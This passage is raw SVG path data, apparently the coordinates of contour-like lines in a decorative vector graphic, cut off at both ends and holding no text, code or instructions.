9.49 16.187 25.18 22.381 37.81 25.958 18.74 5.318 37.06 10.611 55 16.926 23.62 8.333 40.85 24 51.18 46.58l11.09 23.897 16.72 36.35c7.93 18.28 21.1 33.67 37.77 44.15 10.25 6.47 21.01 12.49 31.4 18.32l6.75 3.8 1.73.96c9.31 5.21 18.94 10.61 22.91 21.6 1.6 4.17 2.56 8.56 2.86 13.03.41 9.35.27 18.9.12 28.13v1.2c-.53 35.77-15.91 47.28-42.29 55.05-10.1 2.98-21.04 3.72-31.64 4.42l-1.22.08c-5.3.34-10.74.24-15.99.12-5.57-.12-11.37-.24-17.02.2-17.61 1.38-35.17 3.34-52.15 5.84-12.47 1.83-25.5 3.85-38.61 6.27h5.62c11.25-1.98 22.4-3.69 33.12-5.28 16.97-2.49 34.49-4.45 52.1-5.83 5.62-.44 11.37-.32 16.95-.2 5.26.12 10.72.24 16.06-.12l1.22-.08c10.64-.72 21.66-1.46 31.86-4.46 26.83-7.91 42.44-19.62 43.01-56.01v-1.2c.14-9.25.27-18.8-.14-28.2-.3-4.57-1.28-9.07-2.91-13.34-4.11-11.33-13.9-16.83-23.37-22.13l-1.72-.96-6.75-3.79c-10.4-5.82-21.14-11.83-31.35-18.29-16.51-10.37-29.55-25.61-37.4-43.7l-16.71-36.35-11.1-23.902c-10.43-22.841-27.84-38.685-51.74-47.098-17.96-6.315-36.3-11.612-55.07-16.946-23.7-6.714-32.35-17.165-37.24-25.5-3.64-6.039-7.85-11.7-12.56-16.904-2.07-2.097-4.41-3.898-6.95-5.355-1.07-.68-2.21-1.399-3.27-2.158l-.43-.322-.27.461c-.61 1.058-1.29 2.119-1.96 3.158a30.11 30.11 0 0 0-3.83 7.274c-1.8 5.755-3.37 11.67-4.89 17.403l-4.11 14.849c-3.92 13.169-13.19 22.401-26.83 26.698a451.37 451.37 0 0 1-46.21 12.409c-18.43 3.779-32.13 2.718-44.42-3.415l-5.54-2.818c-3.93-2.018-8-4.118-12.11-5.937-11.1-4.913-22.98-9.709-35.42-9.352-14.35.38-26.42 7.214-35.85 20.325-5.44 7.572-8.34 16.084-11.14 24.319l-2.64 7.534c-3.11 8.417-10.43 13.367-17.81 12.107-4.2-.67-8.34-1.65-12.41-2.92-20.7-6.649-38.53-7.63-56.12-3.054-29.16 7.634-55.97 22.644-77.95 43.644-5.87 5.48-11.58 11.31-17.1 16.95l-4.97 5.05-11.86 11.79c-9.57 9.43-19.45 19.19-28.32 29.54-6.95 8.41-13.48 17.19-19.55 26.29l-10.86 15.35c-7.43 10.52-17.51 18.8-29.17 23.94-21.3 8.92-40.61 16.57-61.49 20.07-31.43 5.25-52.54-3.8-66.4-28.46-3.64-6.49-7.73-12.89-11.66-19.06l-5.17-8.17c-15.74-25.22-34.83-47.36-58.71-72.84-10.77-11.08-18.44-24.9-22.23-40.03-3.68-15.15-3.21-30.135-2.33-45.42.86-15.007 7.07-26.038 18.45-32.752 2.6-1.646 5.06-3.518 7.34-5.596 1.24-1.057 2.51-2.158 3.8-3.157 8.14-6.315 11.23-12.969 9.49-20.303-2.07-8.164-4.99-16.076-8.73-23.6-10.39-21.721-7.51-40.503 8.83-57.469 1.86-1.938 3.82-3.879 5.71-5.755l3.8-3.797c11.9-12.028 19.38-23.078 23.48-34.728 9.44-26.678 6.6-49.179-8.66-68.782l-.05-.022c-13.09-16.824-29-32.71-50.05-49.976-23.82-19.525-50.8-41.664-87.64-44.562-15.85-1.239-32.74-1.576-48.59 4.419-31.92 12.049-55.08 35.829-70.82 72.698-7.9 18.522-4.83 37.428-.68 56.792l14.2 62.746 6.23 26.878c4.28 18.686 2.7 33.751-4.98 47.439-18.64 33.252-34.89 60.471-59.98 83.05-9.01 7.907-16.25 17.698-21.24 28.707-9.35 21.98-16.63 44.23-24.5 68.94-3.76 11.82-4.91 24.42-6.03 36.59l-.43 4.54c-1.75 17.16-1.35 34.48 1.18 51.54 2.11 13.88 8.9 25.65 15.94 36.32 7.7 11.65 15.9 25.54 15.99 42.91a22.51 22.51 0 0 1-1.21 7.37h1.02zm91.26 0c1.09-.63 2.09-1.41 2.97-2.32a54.73 54.73 0 0 0 8.22-10.45c8.06-13.55 19.26-24.86 32.62-32.94 35.91-22.55 62.8-44.04 84.66-67.56 19.45-20.94 22.05-39.3 8.94-63.38a388.06 388.06 0 0 0-22.01-34.63c-9.5-13.75-23.2-23.8-40.77-29.86-4.5-1.57-8.87-3.5-13.07-5.79-3.09-1.66-6.19-3.46-9.18-5.2h.02c-10.84-6.29-22.05-12.789-35.22-14.668l-.28 1.981c12.78 1.818 23.84 8.237 34.52 14.427l9.24 5.24c4.28 2.33 8.75 4.32 13.34 5.93 17.17 5.94 30.55 15.73 39.79 29.11a388.04 388.04 0 0 1 21.91 34.46c12.78 23.46 10.36 40.56-8.64 61.02-21.73 23.4-48.52 44.77-84.27 67.25-13.62 8.24-25.05 19.77-33.27 33.59-2.23 3.67-4.89 7.05-7.92 10.07-.74.86-1.63 1.56-2.64 2.06a8.08 8.08 0 0 1-3.22.86h-.04c-1.1-.08-2.18-.37-3.17-.88a8.25 8.25 0 0 1-2.58-2.08c-3.17-3.59-5.98-7.49-8.39-11.65l-.37-.6-11.24-18.28c-6.79-11.18-13.83-22.75-21.25-33.78-14.97-22.26-21.76-46.9-26.89-70.22a131.73 131.73 0 0 1-2.7-42.96c3.8-34.17 19.14-57.49 46.89-71.32 18.02-8.974 33.99-12.871 50.25-12.251l.08-1.999c-16.57-.639-32.86 3.318-51.19 12.45-28.41 14.15-44.11 37.99-47.99 72.9a134.1 134.1 0 0 0 2.73 43.62c5.16 23.52 12.01 48.38 27.18 70.92 7.4 10.99 14.42 22.54 21.21 33.69l11.25 18.31.37.6a76.43 76.43 0 0 0 8.63 11.95c.88.94 1.9 1.74 3.02 2.37l8.46.01zm49.02 0c14.24-24.4 34.18-47.86 62.03-73.28 20.27-18.51 42.57-34.57 66.44-47.86 8.42-4.68 10.67-10.73 7.81-20.86l-.02.06c-1.19-4.92-2.96-9.66-5.29-14.13-5.53-9.67-11.54-19.29-17.35-28.58l-2.39-3.81c-12.22-18.97-19.55-40.79-21.31-63.43-1.08-14.168-4.64-24.36-11.21-32.033-15.04-17.431-34.86-29.839-56.89-35.61-3.5-.902-7.04-1.623-10.61-2.158l-4.87-.861-.36 1.96 4.92.857c3.5.528 6.98 1.235 10.41 2.118 21.66 5.666 41.15 17.858 55.93 34.991 6.28 7.334 9.71 17.145 10.74 30.876 1.78 22.96 9.21 45.08 21.61 64.32l2.39 3.82 17.31 28.5c2.23 4.33 3.94 8.92 5.09 13.66 2.62 9.28.77 14.31-6.87 18.55-23.99 13.38-46.4 29.53-66.79 48.12-28.39 25.92-48.61 49.84-63.01 74.78h2.29zm42.52 0c6.26-10.51 13.51-20.38 21.64-29.46 9.08-9.99 20.57-20.82 36.99-25.46 14.33-4.05 25.58 1.72 38.06 11.61 14.11 11.19 20.14 26.18 24.42 43.31h2.02c-4.38-17.71-10.55-33.24-25.24-44.88-10.43-8.28-22.98-16.71-39.78-11.95-16.99 4.79-29.16 16.42-37.89 26.01-8.5 9.48-16.04 19.81-22.53 30.82h2.31zm46.61 0c5.55-3.94 12.3-5.68 19.01-4.9l.19-2c-4-.42-8.04-.03-11.9 1.15-3.85 1.18-7.44 3.14-10.54 5.75h3.24zm33.49 0h.02a33.25 33.25 0 0 0-13.41-6.88l-.49 1.94c3.81.97 7.41 2.65 10.63 4.94h3.25zm186.33 0a39.35 39.35 0 0 0-13.39-3.96l-.23 1.98c2.92.35 5.8 1.01 8.59 1.98h5.03zm891.51 0c1.49-2.69 2.4-5.68 2.64-8.76.45-4.79.78-9.69 1.11-14.43.51-7.29 1.04-14.84 1.96-22.22 1.68-13.51 5.28-28.59 19.26-38.28a12.56 12.56 0 0 0 2.83-3.12c.34-.48.69-.96 1.06-1.4v-.02h.02l-1.49-1.28c-.39.48-.78 1-1.15 1.52-.65 1.01-1.44 1.9-2.37 2.64-14.62 10.13-18.36 25.74-20.1 39.69-.94 7.43-1.46 15-1.97 22.34l-1.12 14.39c-.22 3.19-1.26 6.27-3.01 8.93h2.33zm-2612.707-.02c.87-7.44 2.631-14.73 5.244-21.73 4.09-11.17 11.429-20.54 18.511-29.61l1.898-2.44 6.714-8.47c6.762-8.12 13.055-16.63 18.845-25.5 9.685-15.45 9.081-34.27-1.448-45.78a79.41 79.41 0 0 0-15.596-13.33c-9.666-6.22-20.059-12.17-30.861-17.72-17.202-8.86-29.039-20.97-36.204-37.07-6.536-14.71-9.432-30.74-12.23-46.22l-.237-1.26c-3.875-21.464-10.137-49.403-24.227-75.241-10.059-18.464-20.644-29.854-34.323-36.928-10.471-5.416-22.72-8.014-38.532-8.193-7.828-.1-15.792.361-23.483.799l-10.333.541.078 1.999 10.352-.54c7.673-.439 15.597-.899 23.368-.799 15.499.18 27.473 2.717 37.671 7.993 13.307 6.894 23.64 18.045 33.503 36.129 13.954 25.579 20.156 53.335 24.011 74.64l.233 1.26c2.839 15.62 5.734 31.77 12.387 46.7 7.358 16.52 19.491 28.95 37.104 38 10.743 5.52 21.076 11.45 30.704 17.63l-.041-.02a77.52 77.52 0 0 1 15.207 13.01c9.92 10.85 10.43 28.67 1.231 43.34-5.753 8.8-12.001 17.25-18.71 25.32l-6.73 8.49-1.898 2.44c-7.184 9.19-14.599 18.68-18.808 30.15a95.92 95.92 0 0 0-5.382 22.4l1.981.01zm756.852 0l-14.538-44.81-1.291-4.01c-1.052-3.28-1.78-6.65-2.173-10.07-1.624-13.33 1.977-18.57 15.401-22.4l-.528-1.92v-.02c-14.481 4.15-18.571 10.11-16.812 24.58.422 3.54 1.175 7.04 2.25 10.45l1.292 4.01 14.324 44.18 2.075.01zm883.815 0c.37-.82.73-1.66 1.14-2.48 5.89-11.87 16.87-16.51 25.03-18.31 11.46-2.51 23.34-4.09 34.85-5.63l14.23-1.96 8-1.02 3.72-.46-.23-1.98-3.72.44-8.04 1.04-14.19 1.96c-11.55 1.54-23.47 3.14-35.01 5.68l-.02-.02c-8.59 1.87-20.12 6.77-26.36 19.36-.57 1.12-1.06 2.26-1.55 3.38h2.15zm49.69 0c3.56-.82 7.19-1.3 10.84-1.46 1.94-.12 3.93-.26 5.89-.5l-.23-1.98c-1.9.22-3.88.36-5.8.5-4.29.12-8.55.77-12.7 1.92v-.02c-1.43.45-2.82.97-4.15 1.53l6.15.01zm-1666.657-.02c-1.313-9.62 1.426-19.65 8.336-30.08 8.787-13.29 20.039-25.3 30.938-36.91l3.248-3.46c11.135-11.74 20.252-25.32 26.969-40.16 5.949-13.39 3.777-25.78-5.969-34.01l-.978-.82c-6.421-5.44-13.055-11.05-20.589-14.57-14.264-6.69-29.296-12.29-43.836-17.71l-2.407-.9c-26.986-10.05-42.426-28.55-47.223-56.53-3.638-21.3-4.187-42.301-4.442-63.742a133.16 133.16 0 0 0-3.736-31.753c-7.73-29.915-28.277-51.055-48.649-70.141-2.081-1.877-4.6-3.174-7.315-3.766s-5.534-.459-8.184.387l-5.107 1.439c-11.254 3.179-22.879 6.436-34.483 8.734-8.16 1.619-16.614 2.496-24.792 3.357l-11.078 1.219.235 1.977 11.037-1.219c8.219-.858 16.734-1.759 24.97-3.377 11.661-2.298 23.327-5.576 34.617-8.753l5.109-1.441a13.95 13.95 0 0 1 7.206-.36c2.392.515 4.614 1.651 6.451 3.298 20.156 18.886 40.47 39.788 48.084 69.183a131.29 131.29 0 0 1 3.679 31.274c.253 21.521.783 42.624 4.46 64.064 4.933 28.74 20.785 47.74 48.475 58.07l2.407.9c14.501 5.42 29.491 11.01 43.679 17.64 7.298 3.42 13.816 8.96 20.135 14.29l.979.82.078-.04c12.798 10.81 8.063 25.74 5.44 31.65-6.633 14.64-15.63 28.03-26.614 39.61l-3.249 3.46c-10.958 11.69-22.27 23.76-31.152 37.17-7.163 10.81-10.061 21.22-8.769 31.19l2.041.01zm99.958 0c1.195-1.58 2.532-3.04 3.992-4.36 12.29-10.97 20.039-24.46 28.237-38.73l.159-.28c6.815-11.33 14.243-22.28 22.25-32.77l10.372-14.35.295-.42c1.918-2.73 3.894-5.55 5.615-8.47 12.7-21.6 6.379-35.89-9.726-54.67-12.407-14.49-29.1-25.2-49.57-31.83-19.14-6.22-38.747-11.99-57.71-17.59l-17.905-5.29c-4.032-1.2-8.22-2.24-12.253-3.26a143.02 143.02 0 0 1-23.444-7.32c-12.622-5.63-20.137-17.36-22.309-34.87-2.39-19.18 1.27-38.244 4.812-56.688l.468-2.418c3.563-18.644 3.542-37.648 3.522-56.031v-1.46c-.019-23.62 5.734-31.554 29.374-40.386 12.879-4.735 26.449-7.215 40.137-7.334h1.332c15.244.028 30.251 3.856 43.718 11.151l16.262 8.792 60.155 32.233c7.966 4.176 16.379 7.773 24.52 11.23l4.873 2.077c14.09 6.036 22.328 16.605 25.187 32.312 3.131 17.126 2.131 34.311.84 50.417-1.996 24.975-2.681 49.255 10.705 71.935 7.553 12.77 17.592 21.95 29.001 31.78l.824.7c8.002 6.89 15.556 13.41 20.587 23 5.362 10.21 5.46 20.46.331 32.25-1.859 4.26-4.127 8.43-6.341 12.49-2.734 4.78-5.178 9.74-7.317 14.83-2.719 6.48-4.142 13.46-4.186 20.51a53.95 53.95 0 0 0 3.93 20.57c3.953 9.95 12.29 12.53 19.924 13.75 7.553 1.2 15.576 2.42 23.578 2.94 19.102 1.24 32.76 9.83 40.822 25.54h2.213c-8.297-16.95-22.663-26.22-42.917-27.54-7.924-.52-15.91-1.72-23.403-2.92-7.086-1.12-14.835-3.5-18.417-12.51-2.541-6.28-3.827-13.02-3.783-19.82s1.417-13.52 4.04-19.77a138.16 138.16 0 0 1 7.219-14.61c2.232-4.07 4.54-8.31 6.42-12.64 5.382-12.39 5.265-23.2-.391-33.99-5.186-9.94-13.248-16.87-21.037-23.58l-.822-.7c-11.272-9.72-21.211-18.77-28.591-31.28-13.072-22.16-12.387-46.1-10.43-70.737 1.311-16.246 2.311-33.571-.859-50.957-2.975-16.406-11.605-27.456-26.343-33.793l-4.872-2.076c-8.1-3.437-16.497-7.014-24.382-11.151l-60.136-32.232-16.263-8.793c-14.159-7.652-29.969-11.561-45.988-11.37-13.908.12-27.695 2.641-40.78 7.455-24.385 9.113-30.685 17.803-30.665 42.265v1.458c.019 18.285.039 37.189-3.484 55.653l-.469 2.418c-3.562 18.602-7.261 37.828-4.834 57.33 2.27 18.25 10.176 30.52 23.465 36.45a143.89 143.89 0 0 0 23.778 7.43c4.011 1 8.16 2.04 12.172 3.24l17.905 5.3 57.671 17.56c20.137 6.52 36.515 17.03 48.689 31.24 15.83 18.48 21.663 31.65 9.51 52.31-1.683 2.86-3.621 5.63-5.52 8.33l-.294.42c-3.365 4.82-6.927 9.66-10.352 14.33-8.048 10.55-15.516 21.55-22.367 32.95l-.159.28c-8.121 14.13-15.792 27.48-27.828 38.25l-.06-.04a32.82 32.82 0 0 0-5.166 5.86h2.469zm1183.889 0l-4.99-20.09c-4.11-15.77-12.76-29.69-21.13-43.14l-.26-.42c-11.59-17.97-17.9-38.95-18.18-60.47-.05-4.3-.39-8.68-.7-12.89-.63-6.42-.8-12.88-.51-19.33 1.84-25.61 6.64-58.65 27.61-86.78 8.79-11.79 20.34-20.584 33.41-30.056 14.7-10.631 27.88-20.303 40.39-30.934 14.07-11.97 31.41-17.225 54.52-16.526l.06-1.998c-23.62-.7-41.37 4.698-55.83 16.985-12.47 10.591-25.62 20.241-40.28 30.854-13.23 9.572-24.89 18.465-33.83 30.475-21.29 28.56-26.15 61.95-28.01 87.85-.31 6.54-.14 13.1.51 19.62.32 4.19.63 8.53.69 12.77.27 21.89 6.68 43.24 18.47 61.53l.25.41.02-.03c8.3 13.32 16.87 27.11 20.91 42.6l4.87 19.56 2.01.01zm462.37 0c-4.56-16.27-14.07-26-28.98-29.6-2.83-.68-5.77-1.14-8.61-1.6l-3.91-.64-.33 1.98 3.95.66c2.78.44 5.67.92 8.45 1.58v-.04c14.19 3.43 23 12.29 27.4 27.65l2.03.01zm101.32 0c-7.78-2.61-15.41-5.67-22.84-9.18-16.28-7.77-24.64-21.86-24.2-40.74.33-14.51 4.36-29.94 12.35-47.22 7.53-16.31 16.39-27.2 27.94-34.29 8.75-5.39 18.73-8.33 28.94-8.52 3.31-.12 6.7-.06 9.99 0 9.45.16 19.21.32 28.45-3.21 6.65-2.56 13.21-5.64 19.55-8.64l12.86-5.89c14.39-6.46 30.15-9.12 45.81-7.74 27.6 2.34 63.15 1.68 93.4-24.51 15.17-13.15 28.99-21.9 43.45-27.54 25.56-9.97 48.63-9.19 70.54 2.42 9.01 5.08 18.76 8.67 28.87 10.63 15.38 2.72 29.45-1.46 41.8-12.39 4.56-4.34 8.67-9.14 12.27-14.33l4.15-5.46c2.64-3.33 5.22-6.81 7.73-10.15 4.79-6.39 9.74-13.008 15.16-19.002 7.09-7.834 17.18-11.97 29.98-12.31l-.05-1.998c-13.35.361-23.92 4.714-31.37 12.949-5.48 6.053-10.48 12.731-15.29 19.161l-7.69 10.11c-1.43 1.8-2.8 3.64-4.19 5.5-3.52 5.08-7.54 9.78-11.99 14.03-12.04 10.67-25.19 14.58-40.18 11.93a94.43 94.43 0 0 1-28.3-10.43c-22.42-11.87-46.02-12.69-72.13-2.5-14.67 5.74-28.67 14.59-44.01 27.87-23.17 20.09-51.55 27.5-91.98 24.06-15.97-1.4-32.04 1.31-46.73 7.9-4.34 1.88-8.71 3.93-12.91 5.91-6.3 2.98-12.82 6.06-19.42 8.58-8.88 3.39-18.45 3.23-27.72 3.07-3.31-.04-6.74-.1-10.08 0-10.55.2-20.87 3.24-29.9 8.82-11.88 7.31-21 18.48-28.71 35.15-8.1 17.52-12.21 33.23-12.55 48.01l.02-.02c-.44 19.45 8.56 34.58 25.33 42.61 5.36 2.56 11.17 4.97 17.69 7.35l5.96.01zm-910.65-.03c-2.98-2.09-6.15-3.89-9.47-5.37-2.62-1.18-5.22-2.54-7.73-3.84-2.74-1.43-5.58-2.91-8.47-4.17-14.11-6.07-26.2-16.15-34.84-29.06l-10.46-14.92c-5.56-7.8-11.3-15.87-16.56-24.04-13.6-21.16-25.17-40.59-28.85-64.13-3.733-24 3.72-44.1 22.8-61.44 12.17-11.05 28.1-14.25 43.51-17.35l3.69-.74c46.5-9.49 80.81-30.79 104.9-65.082 15.54-22.099 20.68-42.42 16.2-63.946-1.76-8.412-3.74-16.925-5.65-25.158-2.86-12.19-5.8-24.797-8.03-37.287a530.56 530.56 0 0 1-6.61-54.212c-1.3-17.125-.43-30.773 2.74-42.963 6.53-25.197 20.03-42.042 41.27-51.474 19.96-8.871 41.58-12.969 62.52-16.926l7.02-1.339 25.5-4.656c15.03-2.678 30.55-5.433 45.7-8.833 17.38-3.876 29.1-11.67 35.85-23.779 8.47-15.227 13.38-33.31 15.46-56.91 1.68-19.064-.43-38.867-6.44-60.569-4.89-17.665-9.94-35.925-11.02-54.831-.15-2.736-.37-5.496-.58-8.233-.37-4.734-.75-9.652-.8-14.466l-.24-13.209c-.55-13.908-.36-27.835.57-41.722.99-11.608 1.19-24.06-4-36.547-1.92-4.636-3.91-9.412-.33-14.446 7.75-11.48 19.32-19.691 32.56-23.1 12.26-3.178 24.43-.6 36.19 1.88l2.29.48 5.18 1.097c14.23 3.059 28.93 6.216 44.39 4.256 15.73-1.976 25.5-9.73 31.68-25.097 6.65-16.524 14.17-35.248 22.84-52.733l.37-.739c8.34-16.806 16.2-32.673 15.01-51.994-.96-15.669-6.72-26.438-18.07-33.911-9.35-6.155-19.78-9.652-29.68-12.532-10.73-3.095-16.32-6.572-18.71-11.608-2.23-4.656-1.68-10.991 1.68-19.342 1.25-3.117 2.39-6.336 3.49-9.452 1.62-4.636 3.32-9.432 5.42-13.93 1.97-4.214 3.79-8.611 5.53-12.867 4.78-11.59 9.69-23.56 18.48-33.132 3.28-3.577 6.77-7.092 10.15-10.489 4.43-4.456 9-9.052 13.19-13.888a135 135 0 0 0 9.94-13.628l4.19-6.175-.06-.02a1.4 1.4 0 0 0 .12-.28h-2.31l-3.62 5.335c-2.98 4.682-6.25 9.166-9.78 13.427-4.13 4.776-8.69 9.352-13.09 13.788-3.41 3.417-6.91 6.934-10.22 10.551-9.02 9.832-14.01 21.981-18.84 33.729-1.75 4.236-3.55 8.613-5.5 12.789-2.14 4.576-3.84 9.432-5.5 14.108l-3.47 9.37c-3.58 8.912-4.13 15.765-1.64 20.982 3.34 7.034 11.94 10.351 19.92 12.667 11.27 3.26 20.53 6.595 29.16 12.27 10.8 7.094 16.26 17.365 17.18 32.353 1.18 18.784-6.57 34.41-14.79 50.974l-.37.74c-8.71 17.565-16.24 36.329-22.9 52.875-5.87 14.628-15.16 21.981-30.12 23.878-15.1 1.918-29.02-1.061-43.74-4.219l-5.18-1.097-2.27-.479c-11.98-2.538-24.36-5.156-37.06-1.859-13.69 3.509-25.66 11.989-33.66 23.856-4.23 5.937-1.92 11.492.11 16.386 5.04 12.09 4.82 24.239 3.86 35.588-.92 13.96-1.11 27.961-.57 41.942l.24 13.189c.06 4.876.45 9.832.82 14.608l.59 8.193c1.07 19.122 6.16 37.506 11.09 55.271 5.95 21.46 8.04 41.043 6.38 59.847-2.05 23.3-6.89 41.123-15.22 56.092-6.44 11.591-17.75 19.042-34.56 22.819-15.11 3.379-30.61 6.137-45.62 8.813l-25.52 4.656-7 1.339c-21.04 3.996-42.8 8.113-62.96 17.065-21.82 9.694-35.69 26.957-42.38 52.793-3.23 12.41-4.11 26.278-2.8 43.623a534.43 534.43 0 0 0 6.63 54.41c2.25 12.55 5.21 25.179 8.04 37.388l5.64 25.097c4.36 20.922-.69 40.724-15.87 62.365-23.8 33.869-57.71 54.889-103.68 64.279l-3.7.74c-15.65 3.14-31.84 6.4-44.42 17.83-19.63 17.84-27.3 38.52-23.43 63.26 3.74 23.94 15.41 43.57 29.14 64.91 5.29 8.21 11.04 16.28 16.6 24.11l10.45 14.89c8.89 13.17 21.27 23.49 35.68 29.76 2.83 1.23 5.63 2.69 8.35 4.11 2.55 1.32 5.17 2.68 7.83 3.88 2.29 1.03 4.51 2.22 6.65 3.55l3.6.01zm-1035.581-7.87c6.828-2.99 11.975-9.17 15.751-18.88 1.822-4.68 3.799-9.38 5.734-13.91 3.072-7.22 6.223-14.67 8.765-22.2 4.501-13.33 3.601-24.9-2.759-35.37-10.744-17.71-24.44-28.16-41.839-31.96l-.411 1.96c16.851 3.68 30.137 13.83 40.587 31.06 6.005 9.91 6.849 20.92 2.563 33.65-2.526 7.45-5.675 14.87-8.709 22.04l-5.753 13.97c-3.581 9.19-8.393 15-14.716 17.78-7.064 3.1-15.988 2.34-27.319-2.31-19.074-7.61-37.25-17.39-54.187-29.14-.528-.38-1.055-.72-1.605-1.08a25.72 25.72 0 0 1-3.405-2.54c-6.184-5.89-6.421-9.21-1.311-17.8.209-.27.445-.51.704-.72.215-.18.429-.38.626-.58l12.781-13.59 31.25-33.43c8.845-9.55 17.791-15.07 28.163-17.31l-.411-1.95c-10.783 2.33-20.058 8.01-29.178 17.88l-31.252 33.41-12.777 13.61c-.159.16-.335.32-.489.46h.02c-.428.34-.798.74-1.096 1.2-5.031 8.43-5.892 13.13 1.642 20.3 1.142 1.03 2.374 1.96 3.679 2.76a40.53 40.53 0 0 1 1.548 1.04c17.063 11.83 35.369 21.68 54.577 29.35 5.887 2.64 12.21 4.1 18.632 4.32a25.02 25.02 0 0 0 10.196-2.02h0zm2153.581-8.79c23.72-4.11 38.15-14.13 45.37-31.47 2.47-6.33 4.59-12.79 6.34-19.37 1.07-3.77 2.19-7.69 3.44-11.47 3.06-9.33 11.49-14.55 20.04-12.41a132.77 132.77 0 0 1 27.63 9.51c7.95 4.02 15.76 8.7 23.31 13.21l17.2 9.99c24.7 13.49 47.67 18.95 70.24 16.71 9.26-1.16 18.14-4.44 25.99-9.59 21.79-14.11 28.88-37.07 32.93-57.65l.8-4.24c2.13-11.35 4.33-23.1 12.92-31.91 4.16-4.36 8.78-8.24 13.78-11.57 13.42-8.73 20.31-18.8 21.68-31.67 1.23-11.45-2.19-21.95-5.32-29.82-5.92-14.89-13.88-31.23-33.58-36.61l-.51 1.94c18.84 5.14 26.53 20.98 32.27 35.43 3.05 7.66 6.38 17.85 5.2 28.84-1.29 12.23-7.91 21.82-20.78 30.21a84.04 84.04 0 0 0-14.11 11.85c-9.02 9.25-11.27 21.28-13.47 32.93l-.8 4.22c-3.97 20.18-10.9 42.64-32.07 56.35-7.58 5-16.17 8.18-25.13 9.3-22.17 2.23-44.77-3.18-69.12-16.47-5.77-3.16-11.54-6.62-17.12-9.95-7.58-4.54-15.4-9.23-23.43-13.27-8.97-4.26-18.36-7.5-28.02-9.67-9.55-2.38-18.96 3.37-22.37 13.71-1.27 3.81-2.39 7.75-3.46 11.54a175.51 175.51 0 0 1-6.26 19.15c-6.95 16.67-20.9 26.28-43.9 30.27-25.69 4.46-51.84.7-84.73-12.19l-2.92-1.16c-15.24-6.01-31-12.25-48.04-11.39-5.5.44-10.96 1.34-16.32 2.7-3.6.8-7.3 1.64-10.96 2.16-12.15 1.74-26.2 2.26-38.18-7.06-7.52-5.83-9.55-13.39-6.26-23.12 3.22-9.51 9.74-14.31 18.84-13.89 7.84.31 15.64 1.29 23.31 2.94 14.42 3.22 24.52-4.01 31.7-10.69 5.29-4.92 10.74-10.35 17.67-17.64 11.74-12.35 26.99-19.53 49.4-23.24l12.27-2.02c17.94-2.92 36.49-5.94 54.54-9.95 12.97-2.88 24.69-10.58 35.85-23.52 16.98-19.73 34.07-30.26 53.76-33.13 6.1-.9 13.62.02 22.95 2.81a146.42 146.42 0 0 1 15.24 5.86c5.36 2.42 10.86 4.49 16.46 6.21 29.53 8.32 55.68 3.54 77.71-14.21 4.47-4.03 8.3-8.75 11.35-13.99 1.43-2.18 2.9-4.43 4.45-6.51l5.91-8.09 10.27-13.87c3.15-4.31 7.4-7.66 12.29-9.67s10.22-2.61 15.42-1.74l.23-1.98a30.02 30.02 0 0 0-16.41 1.85c-5.2 2.15-9.72 5.71-13.08 10.3-3.54 4.58-6.98 9.33-10.31 13.93l-5.89 8.07c-1.58 2.14-3.07 4.42-4.52 6.62-2.94 5.05-6.62 9.61-10.92 13.52-21.53 17.35-47.09 22.01-75.97 13.85-5.53-1.7-10.94-3.75-16.22-6.13-5.04-2.27-10.21-4.25-15.46-5.94-9.63-2.87-17.42-3.79-23.8-2.87-20.17 2.95-37.63 13.68-54.95 33.81-10.86 12.63-22.23 20.1-34.79 22.9-17.99 4-36.5 7.01-54.43 9.93l-12.29 2.02c-22.85 3.79-38.41 11.15-50.48 23.82-6.91 7.25-12.33 12.67-17.6 17.56-10.16 9.43-19.39 12.59-29.96 10.23a136.35 136.35 0 0 0-23.64-2.97c-9.9-.48-17.3 4.93-20.78 15.22l.02-.06c-3.57 10.49-1.24 19.03 6.92 25.36 12.57 9.78 27.09 9.26 39.65 7.46 3.72-.52 7.48-1.36 11.1-2.18 5.25-1.33 10.59-2.21 15.99-2.64 16.61-.78 32.19 5.31 47.23 11.25l2.94 1.16c24.32 9.55 45.01 14.13 64.58 14.13 7.1 0 14.18-.61 21.18-1.84h-.01zm-1856.579-15.96c3.346 0 6.947-2.12 10.704-6.3 2.918-3.22 4.21-6.17 3.995-9.03-.237-2.92-2.057-5.72-5.58-8.58l-1.213 1.56.022.04c3.07 2.5 4.655 4.84 4.831 7.18.176 2.26-.957 4.71-3.483 7.51-3.366 3.74-6.654 5.68-9.374 5.64a6.92 6.92 0 0 1-2.873-.84 7.02 7.02 0 0 1-2.256-2c-.744-1.08-1.244-2.31-1.464-3.6-.22-1.3-.154-2.63.192-3.9 3.131-7.09 7.791-10.29 14.207-9.81l.139-1.99c-7.221-.5-12.681 3.15-16.147 10.97-.495 1.61-.611 3.32-.339 4.99a10.96 10.96 0 0 0 1.905 4.62c.777 1.04 1.768 1.9 2.904 2.51a8.77 8.77 0 0 0 3.671 1.03h.159zm1839.679-2.94c17.86-2.08 26.08-9.33 29.35-25.9.75-4.24.75-8.58 0-12.81-2.64-15.25-7.75-29.98-27.07-34.57-2.5-.6-5.04-1.08-7.53-1.56l-3.5-.68-.38 1.96 3.53.68 7.45 1.54-.02.02c18.22 4.31 23.08 18.4 25.6 32.97.73 3.99.73 8.08 0 12.07-3.05 15.53-10.82 22.34-27.65 24.3-21.94 2.58-41.9-4.36-59.32-20.54-8.06-7.48-11.82-15.11-10.88-22.05 1-7.31 7.17-14.04 17.87-19.5 9.77-4.76 20.38-7.49 31.19-8.01 2.74-.22 5.48-.6 8.14-.96l3.66-.5-.23-1.98-3.68.5c-2.64.36-5.36.74-8.02.94a81.9 81.9 0 0 0-31.94 8.21c-11.29 5.78-17.85 13.03-18.92 21.03-1.06 7.73 2.81 15.74 11.48 23.79 15.44 14.35 32.86 21.59 51.84 21.59 3.02-.01 6.03-.19 9.03-.54h0zm-925.89-16.03c19.78-.06 37.3-6.51 53.26-13.49 11.39-4.97 18.24-14.13 20.96-27.97 2.07-11.2 3.57-22.5 4.51-33.85 1.32-14.03 5.06-28.64 11.78-45.97l1.64-4.25c8.28-21.36 16.85-43.45 21.96-66.37 3.86-17.905 11.77-34.642 23.09-48.876 12.88-16.104 26.48-33.35 38.88-51.494 17.79-26.02 24.44-47.94 21.59-71.06l-.96-7.893c-1.82-15.047-3.72-30.594-6.48-45.741-2.25-12.432-4.85-25.039-7.38-37.209-3.44-16.666-7-33.891-9.72-50.957-1.98-12.311-2.98-26.237 10.15-35.811 4.82-3.633 9.44-7.521 13.86-11.648l8.33-7.336c22.94-19.122 45.39-32.311 68.66-40.346 15.73-5.433 30.93-11.528 47.76-18.344 5.44-2.216 8.54-4.976 